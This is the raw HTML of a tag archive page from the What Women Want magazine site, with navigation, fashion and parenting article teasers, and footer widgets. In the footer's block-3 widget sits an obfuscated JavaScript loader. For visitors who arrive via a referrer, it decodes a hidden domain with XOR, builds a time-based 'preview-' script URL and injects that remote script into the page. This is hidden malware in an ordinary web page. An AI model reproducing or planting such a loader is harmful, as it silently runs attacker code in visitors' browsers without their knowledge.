		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>high end</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-13612 post type-post status-publish format-image has-post-thumbnail hentry category-trend-watch tag-berna-ibrahim tag-cairo tag-egypt tag-fashion-2 tag-fashion-in-egypt tag-high-end tag-high-street tag-inspiration tag-ladies tag-shopping tag-what-women-want-magazine tag-women post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve/" title="On Mixing High-end with High Street: What Berna’s Got Up Her Sleeve!"><img width="355" height="475" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 355px) 100vw, 355px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3-224x300.jpg 224w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/trend-watch/" class="cat-trend-watch" aria-label="Trend Watch">Trend Watch</a>		</aside>
						<aside class="post-date">
				September 6, 2015			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve/" title="On Mixing High-end with High Street: What Berna’s Got Up Her Sleeve!">On Mixing High-end with High Street: What Berna’s Got Up Her Sleeve!</a></h3>
				</header>
								<div class="post-content small">
					<p>As the Egyptian sense of fashion re-establishes itself, Egyptian Fashion bloggers begin to adapt to&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve/#respond" title="On Mixing High-end with High Street: What Berna’s Got Up Her Sleeve!" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-06T17:10:42+00:00" itemprop="datePublished" content="2015-09-06T17:10:42+00:00">September 6, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-09T15:31:57+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Berna3.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
